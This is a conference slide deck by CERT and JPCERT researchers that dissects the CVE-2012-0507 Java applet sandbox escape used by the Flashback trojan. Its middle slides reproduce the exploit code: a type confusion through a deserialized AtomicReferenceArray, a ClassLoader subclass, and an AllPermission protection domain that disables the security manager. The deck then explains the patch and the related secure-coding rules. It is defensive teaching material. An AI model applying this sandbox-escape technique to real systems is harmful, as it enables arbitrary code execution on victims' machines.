Slide 1
Anatomy of Another Java 0-day Exploit
David Svoboda, CERT
Yozo Toda, JPCERT
Notes:
David leads

Slide 2
Agenda
Intro: Java Applet Security
August 2011 Exploit
Patch to August 2011 Exploit
Summary

Slide 3
CVE-2012-0507
Discovered by Jeroen Frijters, Technical Director of Sumatra Software
while developing
IKVM, a Java VM for .NET.
Exploit code publicly available
Metasploit
Blackhole

Slide 4
Trojan BackDoor.Flashback
Malware targeting Mac OS X
First discovered by Intego in September 2011
Did not use Java then, mimicked Flash installer
Modified to use Java vul in March 2012
Oracle had already released Java patch.
But Apple hadn’t applied it!
Botnet of 600,000 infected Macs
according to .
22,000 Macs still infected as of January 2014.

Slide 5
Exploit Timeline (2011–2012)
March 16: Flashback trojan modified to exploit CVE-2012-0507
January 1: Creation of CVE-2012-0507 (as a stub)
First discovered by Jeroen Frijters
while developing IKVM, a Java VM for .NET
February 15: Oracle releases a patch (Java 1.7.0_03)
April 3: Apple releases Mac update (Java 1.6.0u30)
August 1: Vulnerability reported to Oracle
February 23: Jeroen Frijters publishes details of the vulnerability
February 14: Coordination of public release of the vulnerability
April 4: Dr. Web claims 550,000 Macs infected with Flashback trojan
March 29: Proof-of-concept exploit code added to Metasploit

Slide 6

Secure Coding Standards 1
The CERT™ Oracle™ Secure Coding Standard for Java
by Fred Long, Dhruv Mohindra, Robert C. Seacord, Dean F. Sutherland, David Svoboda
Rules available online at
www.securecoding.cert.org

Slide 7

Secure Coding Standards 2
Secure Coding Guidelines for Java SE
Updated for Java SE 8 Document version: 5.0 Last updated: 02 April 2014
http://www.oracle.com/technetwork/java/seccodeguide-139067.html
Java Coding Guidelines
by Fred Long, Dhruv Mohindra, Robert C. Seacord, Dean F. Sutherland, David Svoboda

Slide 8
Well-Behaved Applets
Applets run in a security sandbox
Chaperoned by a SecurityManager, which throws a SecurityException if applet tries to do anything forbidden
Sandbox prevents applets from
Accessing the file system
Accessing the network
EXCEPT the host it came from
Running external programs
Modifying the security manager
A signed applet may request privilege to do these things.
Notes:
If an applet wants to do something priv, must request privileges
FIREFOX signed.html
or else security manager stops it
FIREFOX unsigned.html, fails
Let's dissect this applet
VIEW example/javaapplet/Java.java, example/unsigned.html (don't look in jar)

Slide 9
Example: Well-Behaved Applet
public void init()
{
try
{
Process localProcess = null;
localProcess=Runtime.getRuntime().exec(”xeyes");
if (localProcess != null)
localProcess.waitFor();
}
catch (Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
Called when the applet is first created
Called when the applet is visited

Slide 10
Invoking the Well-Behaved Applet
<html>
Java applet here:
<APPLET code="javaapplet.Java"
archive='signed.jar'
width="300" height="100"
>
</APPLET>
</html>
Notes:
Hanging is not very informative, is it? Appletviewer helps
APPLETVIEWER on unsigned.html, show error trace

Slide 11
Well-Behaved Applet Stack Trace
java.security.AccessControlException: access denied ("java.io.FilePermission" "<<ALL FILES>>" "execute")
at java.security.AccessControlContext.checkPermission(
AccessControlContext.java:366)
at java.security.AccessController.checkPermission(
AccessController.java:555)
at java.lang.SecurityManager.checkPermission(
SecurityManager.java:549)
at java.lang.SecurityManager.checkExec(
SecurityManager.java:799)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1016)
at java.lang.Runtime.exec(Runtime.java:615)
at java.lang.Runtime.exec(Runtime.java:448)
at java.lang.Runtime.exec(Runtime.java:345)
at javaapplet.Java.init(Java.java:24)
at sun.applet.AppletPanel.run(AppletPanel.java:434)
at java.lang.Thread.run(Thread.java:722)
localProcess = Runtime.getRuntime().exec("xeyes");

Slide 12
Agenda
Intro: Java Applet Security
August 2011 Exploit
Patch to August 2011 Exploit
Summary

Slide 13
August 2011 Exploit (CVE-2012-0507)
Worked on Oracle Java versions
1.7.0u2 and earlier
1.6.0u30 and earlier
1.5.0u33 and earlier
Disables the security manager (e.g., breaks out of jail)
Can then do anything that a Java desktop app can do
Malicious applet
User
Attacker’s server
Notes:
UPDATE to jdk7u02
FIREFOX ara_exploit/java.html
VIEW ara_exploit/a/Exploit.java: init()

Slide 14
Attacker’s View…
Want to disable the security manager? You’ll need a privileged class for that, or else the security manager will disable you.
Want to generate a class with higher privileges from applets using ClassLoader and to execute any Java code?…
Notes:
Turtle (https://openclipart.org/detail/94609/turtle-by-feraliminal)
Ttransfer to Yozo

Slide 15
ClassLoader.defineClass()
The defineClass() method of ClassLoader class can create a privileged class.
protected final Class<?> defineClass(String name,
byte[] b, int off, int len,
ProtectionDomain protectionDomain)
name—Class name
b—The bytes that make up the class data
off—The start offset in b of the class data
len—The length of the class data
protectionDomain—The ProtectionDomain of the class

Slide 16
Exploit Classes in CVE-2012-0507
Malicious Web Site
Download
JVM
Sandbox
Exploit
Help
ClassLoader
The Help class creates a class without restriction (outside of the sandbox). That class disables security manager.
defineClass()
Attacking class

Slide 17
Exploit Code: Creating a Privileged Class
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
byte[] bytes
= Exploit.hex2Byte( DisableSecurityManagerByteArray);
Class clazz = h.defineClass( null, bytes, 0, bytes.length,
createProtectionDomain());
// Only the defineClass call need be done here
// because it is protected in ClassLoader
clazz.newInstance();
}

Slide 18
Exploit Code: createProtectionDomain()
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
byte[] bytes
= Exploit.hex2Byte( DisableSecurityManagerByteArray);
Class clazz = h.defineClass( null, bytes, 0, bytes.length,
createProtectionDomain());
// Only the defineClass call need be done here
// because it is protected in ClassLoader
clazz.newInstance();
}
// Returns a ProtectionDomain with all privileges enabled
public static ProtectionDomain createProtectionDomain()
throws MalformedURLException {
Permissions perm = new Permissions();
perm.add(new AllPermission());
return new ProtectionDomain(new CodeSource(new URL("file:///"),
new Certificate[0]),
perm);
}

Slide 19
Exploit Code: createProtectionDomain()
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
byte[] bytes
= Exploit.hex2Byte( DisableSecurityManagerByteArray);
Class clazz = h.defineClass( null, bytes, 0, bytes.length,
createProtectionDomain());
// Only the defineClass call need be done here
// because it is protected in ClassLoader
clazz.newInstance();
}
// Returns a ProtectionDomain with all privileges enabled
public static ProtectionDomain createProtectionDomain()
throws MalformedURLException {
Permissions perm = new Permissions();
perm.add(new AllPermission());
return new ProtectionDomain(new CodeSource(new URL("file:///"),
new Certificate[0]),
perm);
}
Code location.
file:/// means all local files.
Access permissions to system resources. AllPermission() means granting all permissions (read, write, execute).

Slide 20
Exploit Code: Fully Privileged Class
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
byte[] bytes
= Exploit.hex2Byte( DisableSecurityManagerByteArray);
Class clazz = h.defineClass( null, bytes, 0, bytes.length,
createProtectionDomain());
// Only the defineClass call need be done here
// because it is protected in ClassLoader
clazz.newInstance();
}
public static String DisableSecurityManagerByteArray
= "CAFEBABE00000032002 . . . 000020017”;
Class C {
public C() {
System.setSecurityManager(null);
}
}
In fact, this class has no name, but that’s not important to the JVM.

Slide 21
Exploit Code: hex2Byte()
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
byte[] bytes
= Exploit.hex2Byte( DisableSecurityManagerByteArray);
Class clazz = h.defineClass( null, bytes, 0, bytes.length,
createProtectionDomain());
// Only the defineClass call need be done here
// because it is protected in ClassLoader
clazz.newInstance();
}
// Return byte array from a string of hex values
static public byte[] hex2Byte(String s) {
byte[] result = new byte[s.length() / 2];
for (int i = 0; i < result.length; i++) {
result[i] = (byte)
Integer.parseInt(s.substring(2 * i, 2 * i + 2), 16);
}
return result;
}

Slide 22
Exploit Code: Creating a Privileged Object
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
byte[] bytes
= Exploit.hex2Byte( DisableSecurityManagerByteArray);
Class clazz = h.defineClass( null, bytes, 0, bytes.length,
createProtectionDomain());
// Only the defineClass call need be done here
// because it is protected in ClassLoader
clazz.newInstance();
}
This argument lets us use defineClass().
But how?

Slide 23
Want to Use defineClass()?
ClassLoader is abstract
Can’t “new” a ClassLoader object
defineClass() is a protected method
Can’t invoke it from outside the class
Need a subclass of ClassLoader…

Slide 24
Designing Malicious Applets—1
Constructing a ClassLoader?
Prohibited
ClassLoader cl = new ClassLoader();
ClassLoader is an abstract class.
You cannot use new operator for abstract classes.
Obtaining the ClassLoader instance?
ClassLoader cl = getClass().getClassLoader();
Allowed
But…
you cannot invoke defineClass method from outside ClassLoader, because defineClass is a protected method.
Preparing a customized subclass of ClassLoader?

Slide 25
Designing Malicious Applets—2
Creating an instance of a subclass of ClassLoader?
Prohibited
public class Help extends ClassLoader() { ... }
Help ahelp = new Help();
Runtime Exception
Security Manager Restriction
How about treating ClassLoader instance as a subclass instance?
Assigning ClassLoader instance to a field of a subclass of ClassLoader?
Help ahelp = (Help)getClass().getClassLoader();
Runtime Exception
This assignment is prohibited at the language level.

Slide 26
How to Get Help
Getting a ClassLoader is easy:
ClassLoader cl = getClass().getClassLoader();
A Help class is a ClassLoader that we have subclassed so we can invoke ClassLoader.defineClass().
So, if we have a ClassLoader object, how can we trick the JVM into thinking we have a Help object?

Slide 27
Heap Pollution
Defined in Java Language Specification §4.12.2.1.
Typically involves a container class that should contain elements of one class, but code can inadvertently insert an
element of another class.
The JVM tries to prevent
heap pollution.
OBJ03-J. Prevent heap pollution
Notes:
Transfer to Dave

Slide 28
Polluting Arrays
public class PolluteArrayExample {
public static void main(String[] args) {
String list[] = {"foo", "bar"};
modify(list);
}
public static void modify(String[] list) {
Object[] objectArray = list;
objectArray[1] = new Integer(42);
for (String s : list) {
System.out.println(s);
}
}
}
Exception in thread "main" java.lang.ArrayStoreException: java.lang.Integer
at PolluteArrayExample.modify(PolluteArrayExample.java:12)
at PolluteArrayExample.main(PolluteArrayExample.java:7)
Notes:
RUN PollutionArrayExample

Slide 29
Polluting Generic Classes
public class PolluteListExample {
public static void main(String[] args) {
List<String> s = Arrays.asList("foo", "bar");
List<String> s2 = Arrays.asList("baz", "quux");
List list[] = {s, s2};
modify(list);
}
public static void modify(List<String>[] list) {
Object[] objectArray = list;
objectArray[1] = Arrays.asList(42);
for (List<String> l : list) {
for (String string : l) {
System.out.println(string);
}
}
}
}
Compiler warning: [unchecked] unchecked conversion
foo
bar
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.lang.String
at PolluteListExample.modify(PolluteListExample.java:19)
at PolluteListExample.main(PolluteListExample.java:11)
Notes:
RUN PollutionListExample

Slide 30
AtomicReferenceArray Class
Introduced in Java 5
Resides in java.util.concurrent.atomic package
“An array of object references in which elements may be updated atomically”
from Java SE API Specification
Implements Serializable
No customized readObject() method
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants|
Guideline 8-3: View deserialization the same as object construction
10. Do not use the clone method to copy untrusted method parameters

Slide 31
Source Code of AtomicReferenceArray
import sun.misc.Unsafe;
public class AtomicReferenceArray<E> implements java.io.Serializable {
private static final Unsafe unsafe = Unsafe.getUnsafe();
private final Object[] array;
public AtomicReferenceArray(E[] array) {
// Visibility guaranteed by final field guarantees
this.array = array.clone();
}
public final void set(int i, E newValue) {
unsafe.putObjectVolatile(array, checkedByteOffset(i),
newValue);
}
Stores a reference value newValue into a given Java variable array[i]
without checking whether the argument types match.

Slide 32
Type Confusion Vulnerability—1
Type confusion vulnerability enables language-level prohibited assignment!
atomicreferencearray.set(0, classloader);
AtomicReferenceArray generic class is vulnerable (type confusion).
set method can be used to do prohibited assignment.
Notes:
Transfer to Yozo

Slide 33
Type Confusion Vulnerability—2
We can put a ClassLoader into an AtomicReferenceArray and pull out
a Help object!
But AtomicReferenceArray doesn’t share its array, so how do we extract the Help object from it?

Slide 34
Exploit Object in CVE-2012-0507—1
Object aobj[]
aobj[0]
Help[] ahelp[]
aobj[1]
AtomicReferenceArray
private Object [] array
aobj[1].array == aobj[0]
Assigning to array means assigning to ahelp;
An assigned object can be accessed as an instance of Help class

Slide 35
Exploit Object in CVE-2012-0507—2
Object aobj[]
aobj[0]
Help[] ahelp[]
aobj[1]
AtomicReferenceArray
private Object [] array
This type of (malicious) data structure cannot be built from normal Java code, because AtomicReferenceArray does not share its private array.

Slide 36
Exploit Code: disableSecurity()—1
public void disableSecurity() throws Exception {
byte[] bytes = hex2Byte( RiggedARAByteArray);
ObjectInputStream objectinputstream
= new ObjectInputStream(new ByteArrayInputStream( bytes));
Object aobj[] = (Object[]) objectinputstream.readObject();
Help ahelp[] = (Help[]) aobj[0];
AtomicReferenceArray atomicReferenceArray
= (AtomicReferenceArray)aobj[1];
ClassLoader classLoader = getClass().getClassLoader();
atomicReferenceArray.set(0, classLoader);
Help.doWork(ahelp[0]);
}
This is the exploit code that builds a privileged class that disables the SecurityManager.

Slide 37
Exploit Code: disableSecurity()—2
public void disableSecurity() throws Exception {
byte[] bytes = hex2Byte( RiggedARAByteArray);
ObjectInputStream objectinputstream
= new ObjectInputStream(new ByteArrayInputStream( bytes));
Object aobj[] = (Object[]) objectinputstream.readObject();
Help ahelp[] = (Help[]) aobj[0];
AtomicReferenceArray atomicReferenceArray
= (AtomicReferenceArray)aobj[1];
ClassLoader classLoader = getClass().getClassLoader();
atomicReferenceArray.set(0, classLoader);
Help.doWork(ahelp[0]);
}
public static String RiggedARAByteArray
= "ACED000575 . . . 71007E0003";
Array is deserialized into Java objects and assigned to aobj.

Slide 38
Exploit Code: disableSecurity()
public void disableSecurity() throws Exception {
byte[] bytes = hex2Byte( RiggedARAByteArray);
ObjectInputStream objectinputstream
= new ObjectInputStream(new ByteArrayInputStream( bytes));
Object aobj[] = (Object[]) objectinputstream.readObject();
Help ahelp[] = (Help[]) aobj[0];
AtomicReferenceArray atomicReferenceArray
= (AtomicReferenceArray)aobj[1];
ClassLoader classLoader = getClass().getClassLoader();
atomicReferenceArray.set(0, classLoader);
Help.doWork(ahelp[0]);
}
Here we throw a ClassLoader into our array and pull out a Help object!

Slide 39
Exploit Code: Help class
public class Help extends ClassLoader
implements Serializable {
public static void doWork(Help h)
throws Exception {
. . .
Now we are able to invoke defineClass()!

Slide 40
Exploit Code: init()
public void init() {
try {
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec(”xeyes");
if (localProcess != null) {
localProcess.waitFor();
}
} catch (Throwable localThrowable) {
localThrowable.printStackTrace();
}
}

Slide 41
Exploit Summary
Impossible data structure deserialized.
During deserialization, AtomicReferenceArray does not verify that internal array is truly private.
AtomicReferenceArray used to fool JVM into believing a ClassLoader object is really a Help object.
Object is still a ClassLoader, not a Help, but no typecheck is ever performed.
Help then invokes protected ClassLoader.defineClass() method to create privileged class object.
Privileged constructor disables security manager.
Profit!
Two vulnerabilities exploited!
Notes:
Transer to Dave

Slide 42
Agenda
Intro: Java Applet Security
August 2011 Exploit
Patch to August 2011 Exploit
Summary

Slide 43
How This Problem Is Fixed
This problem was fixed in Java JDK 1.7.0_03.
Input validation is added to deserialization process of AtomicReferenceArray.
Internal field array must be an array type; deserialization fails otherwise.
readObject method guarantees that array field references an array of Object.
When serialized array data is not an array of Object, the data is copied to a new array of Object.
This makes array truly private to AtomicReferenceArray.
OBJ06-J. Defensively copy mutable inputs and mutable internal components
10. Do not use the clone method to copy untrusted method parameters

Slide 44
AtomicReferenceArray (patched)
public class AtomicReferenceArray<E> implements java.io.Serializable {
public AtomicReferenceArray(E[] array) {
// Visibility guaranteed by final field guarantees
this.array = Arrays.copyOf(array, array.length, Object[].class);
}
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException,
ClassNotFoundException {
Object a = s.readFields().get("array", null);
if (a == null || !a.getClass().isArray())
throw new java.io.InvalidObjectException(
"Not array type");
if (a.getClass() != Object[].class)
a = Arrays.copyOf((Object[])a, Array.getLength(a),
Object[].class);
unsafe.putObjectVolatile(this, arrayFieldOffset, a);
}
}
}
readObject method is added to customize deserialization process
Copying serialized data to array field

Slide 45
Exploit Code in Patched Java
Object aobj[]
readObject() clones Object array type when serialized data is not Object array type.
aobj[0]
Help[] ahelp[]
aobj[1]
AtomicReferenceArray
private Object [] array
aobj[1].array != aobj[0]
“Impossible” cycle broken
Notes:
Transfer to Yozo

Slide 46
Exploit Code Under JDK1.7.0u3—1
public void disableSecurity() throws Exception {
byte[] bytes = hex2Byte( RiggedARAByteArray);
ObjectInputStream objectinputstream
= new ObjectInputStream(new ByteArrayInputStream( bytes));
Object aobj[] = (Object[]) objectinputstream.readObject();
Help ahelp[] = (Help[]) aobj[0];
AtomicReferenceArray atomicReferenceArray
= (AtomicReferenceArray)aobj[1];
ClassLoader classLoader = getClass().getClassLoader();
atomicReferenceArray.set(0, classLoader);
Help.doWork(ahelp[0]);
}
ahelp[0] initialized to null
ahelp[0] not changed

Slide 47
Exploit Code Under JDK1.7.0u3—2
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
byte[] bytes
= Exploit.hex2Byte( DisableSecurityManagerByteArray);
Class clazz = h.defineClass( null, bytes, 0, bytes.length,
createProtectionDomain());
// Only the defineClass call need be done here
// because it is protected in ClassLoader
clazz.newInstance();
}
Oops! NullPointerException

Slide 48
Exploit Foiled
“Impossible” data structure deserialized.
During deserialization, AtomicReferenceArray does not verify that internal array is truly private.
AtomicReferenceArray used to fool JVM into believing a ClassLoader object is really a Help object.
Object is still a ClassLoader, not a Help, but no typecheck is ever performed.
Help then invokes protected ClassLoader.defineClass() method to create privileged class object.
Privileged constructor disables security manager.
Profit!
PATCHED
Notes:
Transfer to Dave
UPDATE to jdk7u10
FIREFOX ara_exploit/java.html
appletviewer, show error

Slide 49
Agenda
Intro: Java Applet Security
August 2011 Exploit
Patch to August 2011 Exploit
Summary

Slide 50
Exploit Comparison
Goal | August 2012 | August 2011
1. Access forbidden class | Expression used to retrieve forbidden class SunToolkit | Deserialize “impossible” data structure
2. Use forbidden class to access forbidden methods, constructors, and fields | SunToolkit used to retrieve and modify private field java.beans.Statement.acc | AtomicReferenceArray used to create subclass of ClassLoader
3. Build privileged byte code | Modifying Statement.acc converts an unprivileged statement to a privileged statement | Construct a new class using ClassLoader .defineClass()
4. Execute privileged byte code, which disables security manager | Invoke statement | Constructs a new object of the class, transferring control to the byte array
5. Profit! | Profit! | Profit!
Notes:
The strikethrough is correct. The first two cells in each column are not alike, so goals #1 & 2 are not identical. (last year they were).

Slide 51
Vulnerabilities
java.util.concurrent.atomic.AtomicReferenceArray was deserializable but did not verify that its array was correct type. Used to access its array.
java.beans.Expression(Class.forName()) would return any class (bypassing access checks).
AtomicReferenceArray.set() would modify its array without checking its element type, permitting heap pollution. Used to subclass java.lang.ClassLoader.
sun.awt.SunToolkit.getField would return any field, even if private, bypassing access restrictions.

Slide 52
Secure Coding Guidelines
OBJ03-J. Prevent heap pollution
OBJ06-J. Defensively copy mutable inputs and mutable internal components
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants
Guideline 8-3: View deserialization the same as object construction
10. Do not use the clone method to copy untrusted method parameters

Slide 53


Java Exploit Relevance
Microsoft Security Blog - Tim Rains - 9 Jun 2014 11:18 AM
Notes:
Exploit kit-related malware detections, 2010–2013, by product or component targeted. Note: Computer totals are expressed as percentages of computers that encountered the aforementioned exploits, not as percentages of all reporting computers

Slide 54
Deploying Patches Is Slow
Looking long term, upwards of 60% of Java installations are never up to the current patch level. Because so many computers aren’t updated, even older exploits can be used to compromise victims.
Rapid7 researched the typical patch cycle for Java and identified a telling pattern of behavior. We found that during the first month after a Java patch is released, adoption is less than 10%. After 2 months, approximately 20% have applied patches, and we found that after 3 months, more than 30% are patched. We determined that the highest patch rate last year was 38% with Java Version 6 Update 26 three months after its release.
—Marcus Corey, security researcher at Rapid7, 2012-03-28

Slide 55
Conclusion
Java is a huge codebase with many features.
Some features are obsolete or deprecated.
Vulnerabilities can lurk everywhere!
Auditing code is a huge (expensive) task with little glory.
It is cheaper to prevent vulnerabilities during development!
Follow Java secure coding guidelines!
Stay up-to-date with patches!

Slide 56

Available at the JavaOne Conference Bookstore
Buy the book, get the eBook FREE!
Offer only available at the JavaOne Conference bookstore
Offer available while supplies last
Book Signing – Tuesday Sept 30th
12:00-12:30 PM
JavaOne Conference Bookstore
DRM-Free eBooks are provided in EPUB, PDF, and MOBI formats – good for all eReaders and desktops
Notes:
The end

Slide 57
For More Information
Visit the CERT® Websites
- http://www.cert.org/secure-coding
- https://www.securecoding.cert.org
Contact the Presenter
David Svoboda
svoboda@cert.org
(412) 268-3965
Contact CERT
Software Engineering Institute
Carnegie Mellon University
4500 Fifth Avenue
Pittsburgh PA 15213-3890
USA

Slide 58
References—1
The CERT™ Oracle™ Secure Coding Standard for Java
Fred Long, Dhruv Mohindra, Robert C. Seacord, Dean F. Sutherland, David Svoboda
Rules available online at www.securecoding.cert.org
Java Coding Guidelines
Fred Long, Dhruv Mohindra, Robert C. Seacord, Dean F. Sutherland, David Svoboda
Java Language Specification, 3rd ed.
James Gosling, Bill Joy, Guy Steele, and Gilad Bracha Prentice Hall, Upper Saddle River, NJ, 2005.
Available online at http://docs.oracle.com/javase/specs/jls/se8/html/index.html

Slide 59
References—2
About the security content of Java for OS X Lion 2012-002 and Java for Mac OS X 10.6 Update 7
Apple. Last modified March 7, 2013
Doctor Web exposes 550 000 strong Mac botnet
Doctor Web, April 4, 2012
Mac Flashback Exploiting Unpatched Java Vulnerability
F-Secure, April 2, 2012
Vulnerability Summary for CVE-2012-0507
National Vulnerability Database, June 7, 2012

